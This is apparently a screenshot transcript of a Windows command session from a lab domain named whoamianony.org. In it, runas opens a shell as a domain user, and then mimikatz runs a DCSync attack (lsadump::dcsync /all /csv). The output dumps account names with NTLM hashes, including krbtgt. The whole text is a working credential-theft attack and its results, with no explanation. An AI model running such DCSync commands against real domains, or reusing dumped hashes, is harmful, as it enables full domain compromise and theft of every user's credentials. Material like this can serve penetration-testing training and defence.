 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18363.1379]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\administrator>runas /noprofile /user:whoamianony\whoami cmd
输入 whoamianony\whoami 的密码:
试图将 cmd 作为用户 "whoamianony\whoami" 启动...
C:\Users\administrator>
cmd (作为 whoamianony\whoami 运行)
Microsoft Windows [版本 10.0.18363.1379]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd C:\Users\whoami
C:\Users\whoami>mimikatz.exe privilege::debug "lsadump::dcsync /domain:whoamianony.org /all /csv" exit
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # lsadump::dcsync /domain:whoamianony.org /all /csv
[DC] 'whoamianony.org' will be the domain
[DC] 'DC.whoamianony.org' will be the DC server
[DC] Exporting domain 'whoamianony.org'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1604 ews 338fa682e1a6c347e3cf807055b7935a 66048
502 krbtgt 6be58bfcc0a164af2408d1d3bd313c2a 514
1643 whoami$ d8f69f9520b448174136e49a1051ef07 512
1647 PC1$ 514a9c1c008f8c2064650b795b26d050 4128
1650 anonymoretz ab89b1295e69d353dd7614c7a3a80cec 512
1651 JakeWilliam ab89b1295e69d353dd7614c7a3a80cec 66048
1115 moretz ba6723567ac2ca8993b098224ac27d90 66048
1112 bunny cc567d5556030b7356ee4915ff098c8f 4260352
1652 HealthMailbox081faf0 4ed243909a4e3e7916bd98d93e949c0f 66048